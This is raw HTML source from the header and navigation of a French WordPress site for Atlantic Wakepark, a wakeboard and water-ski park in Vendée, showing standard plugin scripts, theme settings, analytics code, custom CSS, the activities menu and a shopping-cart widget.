<script type='text/javascript' src='https://www.atlanticwakepark.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=b0a0f1' id='wc-add-to-cart-js'></script>
<script type='text/javascript' src='https://www.atlanticwakepark.com/wp-content/plugins/wp-tripadvisor-review-slider/public/js/wprs-unslider-swipe.js?ver=14.1' id='wp-tripadvisor-review-slider_unslider-min-js'></script>
<script type='text/javascript' id='wp-tripadvisor-review-slider_plublic-js-extra'>
/* <![CDATA[ */
var wprevpublicjs_script_vars = {"wpfb_nonce":"28cc7d2b7e","wpfb_ajaxurl":"https:\/\/www.atlanticwakepark.com\/wp-admin\/admin-ajax.php","wprevpluginsurl":"https:\/\/www.atlanticwakepark.com\/wp-content\/plugins\/wp-tripadvisor-review-slider"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.atlanticwakepark.com/wp-content/plugins/wp-tripadvisor-review-slider/public/js/wprev-public.js?ver=14.1' id='wp-tripadvisor-review-slider_plublic-js'></script>
<script type='text/javascript' src='https://www.atlanticwakepark.com/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=6.9.0' id='vc_woocommerce-add-to-cart-js-js'></script>
<script type='text/javascript' id='dt-above-fold-js-extra'>
/* <![CDATA[ */
var dtLocal = {"themeUrl":"https:\/\/www.atlanticwakepark.com\/wp-content\/themes\/dt-the7","passText":"Pour voir ce contenu, entrer le mots de passe:","moreButtonText":{"loading":"Chargement ...","loadMore":"Charger la suite"},"postID":"7809","ajaxurl":"https:\/\/www.atlanticwakepark.com\/wp-admin\/admin-ajax.php","REST":{"baseUrl":"https:\/\/www.atlanticwakepark.com\/wp-json\/the7\/v1","endpoints":{"sendMail":"\/send-mail"}},"contactMessages":{"required":"One or more fields have an error. Please check and try again.","terms":"Veuillez accepter la politique de confidentialit\u00e9.","fillTheCaptchaError":"Veuillez remplir le captcha."},"captchaSiteKey":"","ajaxNonce":"ea21796607","pageData":"","themeSettings":{"smoothScroll":"on","lazyLoading":false,"accentColor":{"mode":"solid","color":"#4f9fc2"},"desktopHeader":{"height":85},"ToggleCaptionEnabled":"disabled","ToggleCaption":"Navigation","floatingHeader":{"showAfter":94,"showMenu":true,"height":90,"logo":{"showLogo":true,"html":"<img class=\" preload-me\" src=\"https:\/\/www.atlanticwakepark.com\/wp-content\/uploads\/2021\/06\/logo-aw.png\" srcset=\"https:\/\/www.atlanticwakepark.com\/wp-content\/uploads\/2021\/06\/logo-aw.png 200w, https:\/\/www.atlanticwakepark.com\/wp-content\/uploads\/2021\/06\/logo-hd2.png 1084w\" width=\"200\" height=\"63\"   sizes=\"200px\" alt=\"T\u00e9l\u00e9ski Nautique de Vend\u00e9e - Atlantic Wakepark - JUST RIDE IT !\" \/>","url":"https:\/\/www.atlanticwakepark.com\/"}},"topLine":{"floatingTopLine":{"logo":{"showLogo":false,"html":""}}},"mobileHeader":{"firstSwitchPoint":1430,"secondSwitchPoint":600,"firstSwitchPointHeight":60,"secondSwitchPointHeight":60,"mobileToggleCaptionEnabled":"disabled","mobileToggleCaption":"Menu"},"stickyMobileHeaderFirstSwitch":{"logo":{"html":"<img class=\" preload-me\" src=\"https:\/\/www.atlanticwakepark.com\/wp-content\/uploads\/2021\/06\/logo-aw.png\" srcset=\"https:\/\/www.atlanticwakepark.com\/wp-content\/uploads\/2021\/06\/logo-aw.png 200w, https:\/\/www.atlanticwakepark.com\/wp-content\/uploads\/2021\/06\/logo-hd2.png 1084w\" width=\"200\" height=\"63\"   sizes=\"200px\" alt=\"T\u00e9l\u00e9ski Nautique de Vend\u00e9e - Atlantic Wakepark - JUST RIDE IT !\" \/>"}},"stickyMobileHeaderSecondSwitch":{"logo":{"html":"<img class=\" preload-me\" src=\"https:\/\/www.atlanticwakepark.com\/wp-content\/uploads\/2021\/06\/logo-aw.png\" srcset=\"https:\/\/www.atlanticwakepark.com\/wp-content\/uploads\/2021\/06\/logo-aw.png 200w, https:\/\/www.atlanticwakepark.com\/wp-content\/uploads\/2021\/06\/logo-hd2.png 1084w\" width=\"200\" height=\"63\"   sizes=\"200px\" alt=\"T\u00e9l\u00e9ski Nautique de Vend\u00e9e - Atlantic Wakepark - JUST RIDE IT !\" \/>"}},"content":{"textColor":"#2f4858","headerColor":"#2f4858"},"sidebar":{"switchPoint":992},"boxedWidth":"1280px","stripes":{"stripe1":{"textColor":"#787d85","headerColor":"#3b3f4a"},"stripe2":{"textColor":"#8b9199","headerColor":"#ffffff"},"stripe3":{"textColor":"#ffffff","headerColor":"#ffffff"}}},"VCMobileScreenWidth":"768","wcCartFragmentHash":"12e6de4e3bb06b903c9ff5181c65918a"};
var dtShare = {"shareButtonText":{"facebook":"Partager sur Facebook","twitter":"Partager sur Twitter","pinterest":"Partager sur Pinterest","linkedin":"Partager sur Linkedin","whatsapp":"Partager sur Whatsapp"},"overlayOpacity":"85"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.atlanticwakepark.com/wp-content/themes/dt-the7/js/above-the-fold.min.js?ver=9.12.0' id='dt-above-fold-js'></script>
<script type='text/javascript' src='https://www.atlanticwakepark.com/wp-content/themes/dt-the7/js/compatibility/woocommerce/woocommerce.min.js?ver=9.12.0' id='dt-woocommerce-js'></script>
<script type='text/javascript' id='wpgdprc-front-js-js-extra'>
/* <![CDATA[ */
var wpgdprcFront = {"ajaxUrl":"https:\/\/www.atlanticwakepark.com\/wp-admin\/admin-ajax.php","ajaxNonce":"723d7ecf8f","ajaxArg":"security","pluginPrefix":"wpgdprc","blogId":"1","isMultiSite":"","locale":"fr_FR","showSignUpModal":"","showFormModal":"","cookieName":"wpgdprc-consent","consentVersion":"","path":"\/","prefix":"wpgdprc"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.atlanticwakepark.com/wp-content/plugins/wp-gdpr-compliance/Assets/js/front.min.js?ver=1706556051' id='wpgdprc-front-js-js'></script>
<link rel="https://api.w.org/" href="https://www.atlanticwakepark.com/wp-json/" /><link rel="alternate" type="application/json" href="https://www.atlanticwakepark.com/wp-json/wp/v2/media/7809" /><link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.atlanticwakepark.com/wp-includes/wlwmanifest.xml" /> 

<link rel='shortlink' href='https://www.atlanticwakepark.com/?p=7809' />
<link rel="alternate" type="application/json+oembed" href="https://www.atlanticwakepark.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.atlanticwakepark.com%2F%25ef%25b8%258finfo-groupe%25ef%25b8%258f-demain-nous-accueillons-un-groupe-de-110-per%2F19145934_1295930773837264_6086149621759685022_n-jpg%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.atlanticwakepark.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.atlanticwakepark.com%2F%25ef%25b8%258finfo-groupe%25ef%25b8%258f-demain-nous-accueillons-un-groupe-de-110-per%2F19145934_1295930773837264_6086149621759685022_n-jpg%2F&#038;format=xml" />
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<!-- Tracking code easily added by NK Google Analytics -->
<!-- Global site tag (gtag.js) - Google Analytics --><script type="text/plain" data-cli-class="cli-blocker-script" data-cli-label="Google Tag Manager"  data-cli-script-type="analytics" data-cli-block="true" data-cli-block-if-ccpa-optout="false" data-cli-element-position="head" async src="https://www.googletagmanager.com/gtag/js?id=G-K5X4M4SE4V"></script><script>  window.dataLayer = window.dataLayer || [];  function gtag(){dataLayer.push(arguments);}  gtag('js', new Date());  gtag('config', 'G-K5X4M4SE4V');</script><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.5.3 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<script type="text/javascript" id="the7-loader-script">
document.addEventListener("DOMContentLoaded", function(event) { 
	var load = document.getElementById("load");
	if(!load.classList.contains('loader-removed')){
		var removeLoading = setTimeout(function() {
			load.className += " loader-removed";
		}, 300);
	}
});
</script>
		<link rel="icon" href="https://www.atlanticwakepark.com/wp-content/uploads/2020/11/cropped-FAVICONE-SITE-copie-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.atlanticwakepark.com/wp-content/uploads/2020/11/cropped-FAVICONE-SITE-copie-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.atlanticwakepark.com/wp-content/uploads/2020/11/cropped-FAVICONE-SITE-copie-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.atlanticwakepark.com/wp-content/uploads/2020/11/cropped-FAVICONE-SITE-copie-270x270.png" />
<script type="text/javascript">function setREVStartSize(e){
			//window.requestAnimationFrame(function() {				 
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;	
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;	
				try {								
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);		
					if(e.layout==="fullscreen" || e.l==="fullscreen") 						
						newh = Math.max(e.mh,window.RSIH);					
					else{					
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];					
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,						
							sl;					
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;					
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];									
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}															
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);					
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}				
					if(window.rs_init_css===undefined) window.rs_init_css = document.head.appendChild(document.createElement("style"));					
					document.getElementById(e.c).height = newh+"px";
					window.rs_init_css.innerHTML += "#"+e.c+"_wrapper { height: "+newh+"px }";				
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}					   
			//});
		  };</script>
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><style id='the7-custom-inline-css' type='text/css'>
a.microwidget-btn.mini-button.header-elements-button-1.show-on-desktop.hide-on-first-switch.in-menu-second-switch.microwidget-btn-bg-on.microwidget-btn-hover-bg-on.disable-animation-bg.border-off.hover-border-on.btn-icon-align-left.hide-on-desktop.show-on-second-switch {
    width: 100%;
}
#page .woocommerce-error + .woocommerce-message {
	-webkit-animation-delay: 9s, 18s;
    animation-delay: 9s, 18s;
}
.tinv-wishlist .product-remove button {
	padding-left: 0;
}

.text-area.show-on-desktop.in-menu-first-switch.in-menu-second-switch.last {
    margin-top: -20px;
}

.top-bar.full-width-line.top-bar-line-hide {
    margin-bottom: -20px!important;
}

rs-module-wrap, rs-module, .round_corner {
    border-radius: 10px;
    -moz-border-radius : 10px;
    -webkit-border-radius : 10px;
	  overflow: hidden;
}

.vc_column_container {
    padding: 0 !important;
}


/* --------- GENERALE --------- */

.header-space.sticky-space-off {
    height: 0 !important;
}

.vc_column_container>.vc_column-inner {
    width: auto;
}

span.ubtn-data.ubtn-text {
    line-height: 1;
}

/* --------- MEGA MENU --------- */


.main-nav .sub-nav > li.dt-mega-parent > a .menu-text {
    background-color: #4f9fc2;
    padding: 5px 10px;
    border-radius: 5px;
    -moz-border-radius : 5px;
    -webkit-border-radius : 5px;
}

.menu-item-11152 {
    width: 150px !important;
}

.masthead:not(.sub-downwards) .main-nav .dt-mega-menu.mega-auto-width.mega-column-4 > .dt-mega-menu-wrap {
    width: 900px !important; 
}

.dt-mobile-header .menu-item-11152 {
    width: auto !important;
}

.dt-mobile-header .next-level-button:before {
	color: #facd00;
}

/* --------- LECTEUR VIDEO --------- */

.bg_right .vc_column-inner {
    background-position: right bottom !important;
}

.wpb_video_widget {
    border-radius: 10px !important;
  	-moz-border-radius : 10px !important;
    -webkit-border-radius : 10px !important;
    overflow: hidden;
}

/* --------- Gtranslate --------- */

.right-widgets.mini-widgets {
    z-index: 999;
}

a.glink.nturl.notranslate {
    margin: 0 2px;
}

.bx-wrapper ul.kiwi-logo-carousel.align-center li img {
    max-height: 60%;
    max-width: 60%;
    display: inline-block;
}

/* --------- FLOW FLOW --------- */

.ff-sc-label1 .ff-label-wrapper {
    margin: 7% 0 0 0% !important;
}

.ff-sc-label1 .ff-label-text {
    padding: 0px 5px 0 15px;
}

.ff-sc-label1 .ff-icon-inner {
	border-radius: 0 !important;
}


.lien_colonne {
  display: block;
  width: 100%;
  height: 100%;
  position: absolute;
  top: 0;
	left:0;
}


.lien_colonne a {
    display: block;
    width: 100%;
    height: 100%;
}

.lien_colonne a span {
    display: none;
}

/* --------- HOME PHOTO TITLE --------- */

.home_photo_title {
  position: absolute;
  width: fit-content;
  display: flex;
  letter-spacing: 0;
  color: #FFFFFF;
  padding: 0 20px;
}

.home_photo_title p {
  align-content: center;
  display: inline-grid;
	line-height: 1;
}

.home_photo_title p em {
  display: contents;
  font-size: 24px;
  font-style: normal;
}

.home_photo_title .wpb_wrapper {
  display: flex;
}

.relative .vc_column-inner {
	position: relative;
}

@media (max-width: 768px) {
.ubtn-normal {
    padding: 0px 0px;
	}}

/* --------- Panier --------- */
.shopping-cart-inner {
	width: 270px!important;
}
figure.woocom-project {
    border: 5px solid #f8f8f8;
    border-radius: 10px;
    padding: 20px;
    background: #f8f8f8;
}

img.attachment-woocommerce_thumbnail.size-woocommerce_thumbnail.iso-lazy-load.preload-me.thumb-lazy-load-show.iso-layzr-loaded {
    border-radius: 10px;
}


.widget-title {
    background: #4f9fc2;
    padding: 7px;
    border-radius: 10px;
    color: #ffffff !important;
}
aside#sidebar {
    padding-left: 15px;
}
</style>
</head>
<body data-rsssl=1 id="the7-body" class="attachment attachment-template-default single single-attachment postid-7809 attachmentid-7809 attachment-jpeg wp-embed-responsive theme-dt-the7 the7-core-ver-2.7.11 woocommerce-no-js no-comments dt-responsive-on right-mobile-menu-close-icon ouside-menu-close-icon mobile-hamburger-close-bg-enable mobile-hamburger-close-bg-hover-enable  fade-small-mobile-menu-close-icon fade-medium-menu-close-icon srcset-enabled btn-flat custom-btn-color custom-btn-hover-color phantom-sticky phantom-shadow-decoration phantom-main-logo-on floating-top-bar sticky-mobile-header top-header first-switch-logo-left first-switch-menu-right second-switch-logo-left second-switch-menu-right right-mobile-menu layzr-loading-on popup-message-style the7-ver-9.12.0 wpb-js-composer js-comp-ver-6.9.0 vc_responsive">
<!-- The7 9.12.0 -->
<div id="load" class="">
	<div class="load-wrap"><img src="https://www.atlanticwakepark.com/wp-content/uploads/2021/06/logo-600-1.png" style="max-width: 500px;" width="100%" height="auto"></div>
</div>
<div id="page" >
	<a class="skip-link screen-reader-text" href="#content">Aller au contenu</a>

<div class="masthead inline-header center widgets shadow-decoration shadow-mobile-header-decoration medium-mobile-menu-icon dt-parent-menu-clickable show-sub-menu-on-hover show-mobile-logo"  role="banner">

	<div class="top-bar full-width-line top-bar-line-hide">
	<div class="top-bar-bg" ></div>
	<div class="mini-widgets left-widgets"></div><div class="right-widgets mini-widgets"><a href="tel:0676275504" class="mini-contacts phone show-on-desktop in-menu-first-switch in-menu-second-switch"><i class="fa-fw icomoon-the7-font-the7-phone-06"></i>Info et réservation : 06 76 27 55 04</a><div class="text-area show-on-desktop in-menu-first-switch in-menu-second-switch"><div class="gtranslate_wrapper" id="gt-wrapper-48542572"></div>
</div></div></div>

	<header class="header-bar">

		<div class="branding">
	<div id="site-title" class="assistive-text">Téléski Nautique de Vendée &#8211; Atlantic Wakepark &#8211; JUST RIDE IT !</div>
	<div id="site-description" class="assistive-text">Ski nautique en Vendée, le Téléski Nautique de Vendée vous accueille pour pratiquer wakeboard et ski nautique. A l&#039;Aiguillon sur Mer, à 5 min de la Tranche sur Mer</div>
	<a class="same-logo" href="https://www.atlanticwakepark.com/"><img class=" preload-me" src="https://www.atlanticwakepark.com/wp-content/uploads/2021/06/logo-aw.png" srcset="https://www.atlanticwakepark.com/wp-content/uploads/2021/06/logo-aw.png 200w, https://www.atlanticwakepark.com/wp-content/uploads/2021/06/logo-hd2.png 1084w" width="200" height="63"   sizes="200px" alt="Téléski Nautique de Vendée - Atlantic Wakepark - JUST RIDE IT !" /><img class="mobile-logo preload-me" src="https://www.atlanticwakepark.com/wp-content/uploads/2021/06/logo-aw.png" srcset="https://www.atlanticwakepark.com/wp-content/uploads/2021/06/logo-aw.png 200w, https://www.atlanticwakepark.com/wp-content/uploads/2021/06/logo-hd2.png 1084w" width="200" height="63"   sizes="200px" alt="Téléski Nautique de Vendée - Atlantic Wakepark - JUST RIDE IT !" /></a></div>

		<ul id="primary-menu" class="main-nav underline-decoration downwards-line level-arrows-on outside-item-remove-margin" role="menubar"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-7179 first" role="presentation"><a href='https://www.atlanticwakepark.com/' data-level='1' role="menuitem"><span class="menu-item-text"><span class="menu-text"><img width="15" height="16" src="https://www.atlanticwakepark.com/wp-content/uploads/2021/06/Home_icon_awp-1.png" class="_mi _image" alt="" loading="lazy" aria-hidden="true" /><span class="visuallyhidden">Accueil</span></span></span></a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-8029 has-children dt-mega-menu mega-auto-width mega-column-4" role="presentation"><a href='#' data-level='1' role="menuitem"><span class="menu-item-text"><span class="menu-text">Activités</span></span></a><div class="dt-mega-menu-wrap"><ul class="sub-nav level-arrows-on" role="menubar"><li class="menuc menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-11182 first has-children no-link dt-mega-parent wf-1-4" role="presentation"><a href='#' class='not-clickable-item' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Téléski Nautique</span></span></a><ul class="sub-nav level-arrows-on" role="menubar"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4668 first" role="presentation"><a href='https://www.atlanticwakepark.com/wakeboard-en-vendee/' data-level='3' role="menuitem"><span class="menu-item-text"><span class="menu-text">Wakeboard</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4667" role="presentation"><a href='https://www.atlanticwakepark.com/kneeboard-en-vendee/' data-level='3' role="menuitem"><span class="menu-item-text"><span class="menu-text">Kneeboard</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4665" role="presentation"><a href='https://www.atlanticwakepark.com/wakeskate-en-vendee/' data-level='3' role="menuitem"><span class="menu-item-text"><span class="menu-text">Wakeskate</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4666" role="presentation"><a href='https://www.atlanticwakepark.com/ski-nautique-en-vendee/' data-level='3' role="menuitem"><span class="menu-item-text"><span class="menu-text">Ski nautique</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10355" role="presentation"><a href='https://www.atlanticwakepark.com/baby-ski/' data-level='3' role="menuitem"><span class="menu-item-text"><span class="menu-text">Baby Ski</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8030" role="presentation"><a href='https://www.atlanticwakepark.com/wake-academy/' data-level='3' role="menuitem"><span class="menu-item-text"><span class="menu-text">Wake Academy</span></span></a></li> </ul></li> <li class="menuc menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-11151 has-children no-link dt-mega-parent wf-1-4" role="presentation"><a href='#' class='not-clickable-item' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Pole aqualudique</span></span></a><ul class="sub-nav level-arrows-on" role="menubar"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8357 first" role="presentation"><a href='https://www.atlanticwakepark.com/warrior-game/' data-level='3' role="menuitem"><span class="menu-item-text"><span class="menu-text">Warrior Game</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6590" role="presentation"><a href='https://www.atlanticwakepark.com/stand-up-paddle/' data-level='3' role="menuitem"><span class="menu-item-text"><span class="menu-text">Stand up paddle/Big Sup</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8990" role="presentation"><a href='https://www.atlanticwakepark.com/pedalos-vendee/' data-level='3' role="menuitem"><span class="menu-item-text"><span class="menu-text">Pédalos</span></span></a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6591" role="presentation"><a href='http://www.splash-game.fr/' target='_blank' data-level='3' role="menuitem"><span class="menu-item-text"><span class="menu-text">Splash Game</span></span></a></li> </ul></li> <li class="menuc menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-11152 has-children no-link dt-mega-parent wf-1-4" role="presentation"><a href='#' class='not-clickable-item' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Foil</span></span></a><ul class="sub-nav level-arrows-on" role="menubar"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10561 first" role="presentation"><a href='https://www.atlanticwakepark.com/wing-foil-en-vendee/' data-level='3' role="menuitem"><span class="menu-item-text"><span class="menu-text">Wing Foil</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11180" role="presentation"><a href='https://www.atlanticwakepark.com/e-foil/' data-level='3' role="menuitem"><span class="menu-item-text"><span class="menu-text">E-Foil</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11181" role="presentation"><a href='https://www.atlanticwakepark.com/wakefoil/' data-level='3' role="menuitem"><span class="menu-item-text"><span class="menu-text">Wakefoil</span></span></a></li> </ul></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11183 hide-mega-title no-link dt-mega-parent wf-1-4" role="presentation"><a href='#' class='not-clickable-item mega-menu-img mega-menu-img-left' data-level='2' role="menuitem"><img class="preload-me lazy-load" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20viewBox%3D&#39;0%200%20200%20300&#39;%2F%3E" data-src="https://www.atlanticwakepark.com/wp-content/uploads/2021/06/TELESKI_WAKEBOARD_AWP-200x300.jpg" data-srcset="https://www.atlanticwakepark.com/wp-content/uploads/2021/06/TELESKI_WAKEBOARD_AWP-200x300.jpg 200w, https://www.atlanticwakepark.com/wp-content/uploads/2021/06/TELESKI_WAKEBOARD_AWP-400x600.jpg 400w" alt="Menu icon" width="200" height="300"  style="border-radius: 10px;margin: 0px 6px 0px 0px;" /><span class="menu-item-text"><span class="menu-text">Image</span></span></a></li> </ul></div></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9112" role="presentation"><a href='https://www.atlanticwakepark.com/en-famille/' data-level='1' role="menuitem"><span class="menu-item-text"><span class="menu-text">En famille</span></span></a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-11877 has-children" role="presentation"><a href='#' data-level='1' role="menuitem"><span class="menu-item-text"><span class="menu-text">Chill &#038; Food</span></span></a><ul class="sub-nav level-arrows-on" role="menubar"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11890 first" role="presentation"><a href='https://www.atlanticwakepark.com/restauration/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Restauration</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11905" role="presentation"><a href='https://www.atlanticwakepark.com/les-zones-chill/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Les zones Chill</span></span></a></li> <li class="menuc menu-item menu-item-type-post_type menu-item-object-page menu-item-3294" role="presentation"><a href='https://www.atlanticwakepark.com/la-base-nautique/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">La base nautique</span></span></a></li> </ul></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6940 has-children" role="presentation"><a href='#' data-level='1' role="menuitem"><span class="menu-item-text"><span class="menu-text">Groupes</span></span></a><ul class="sub-nav level-arrows-on" role="menubar"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6942 first" role="presentation"><a href='https://www.atlanticwakepark.com/comite-dentreprise/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Entreprises, Séminaires, Incentives&#8230;</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6941" role="presentation"><a href='https://www.atlanticwakepark.com/club-association/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Sortie scolaire et Centres de loisirs&#8230;</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11861" role="presentation"><a href='https://www.atlanticwakepark.com/evg-evjf/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">EVG/EVJF</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7762" role="presentation"><a href='https://www.atlanticwakepark.com/hebergement-de-groupe-en-vendee/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Hébergement de Groupe</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6953" role="presentation"><a href='https://www.atlanticwakepark.com/demande-de-devis/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Demande de devis</span></span></a></li> </ul></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-9996 has-children" role="presentation"><a href='#' data-level='1' role="menuitem"><span class="menu-item-text"><span class="menu-text">Infos</span></span></a><ul class="sub-nav level-arrows-on" role="menubar"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10101 first" role="presentation"><a href='https://www.atlanticwakepark.com/tarifs/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Tarifs</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12215" role="presentation"><a href='https://www.atlanticwakepark.com/les-horaires/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Les Horaires</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5899" role="presentation"><a href='https://www.atlanticwakepark.com/le-shop/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Le Shop</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10983" role="presentation"><a href='https://www.atlanticwakepark.com/lactualite-des-reseaux/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">L’actualité des réseaux</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10003" role="presentation"><a href='https://www.atlanticwakepark.com/avis-clients/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Avis clients</span></span></a></li> </ul></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3263" role="presentation"><a href='https://www.atlanticwakepark.com/nous-contacter/' data-level='1' role="menuitem"><span class="menu-item-text"><span class="menu-text">Contact</span></span></a></li> </ul>
		<div class="mini-widgets"><div class="show-on-desktop near-logo-first-switch near-logo-second-switch">
<div class="wc-shopping-cart shopping-cart text-disable rectangular-counter-style show-sub-cart" data-cart-hash="12e6de4e3bb06b903c9ff5181c65918a">

	<a class="wc-ico-cart text-disable rectangular-counter-style show-sub-cart" href="https://www.atlanticwakepark.com/mon-panier/"><i class="icomoon-the7-font-the7-cart-00"></i>&nbsp;<span class="counter">0</span></a>

	<div class="shopping-cart-wrap">
		<div class="shopping-cart-inner">
			
						<p class="buttons top-position">
				<a href="https://www.atlanticwakepark.com/mon-panier/" class="button view-cart">Voir le panier</a><a href="https://www.atlanticwakepark.com/commander/" class="button checkout">Commande</a>			</p>

						<ul class="cart_list product_list_widget empty">
				<li>Pas de produit dans le panier.</li>			</ul>
			<div class="shopping-cart-bottom" style="display: none">
				<p class="total">
					<strong>Sous-total:</strong> <span class="woocommerce-Price-amount amount"><bdi>0.00<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span>				</p>
				<p class="buttons">
					<a href="https://www.atlanticwakepark.com/mon-panier/" class="button view-cart">Voir le panier</a><a href="https://www.atlanticwakepark.com/commander/" class="button checkout">Commande</a>				</p>
			</div>
					</div>
	</div>

</div>
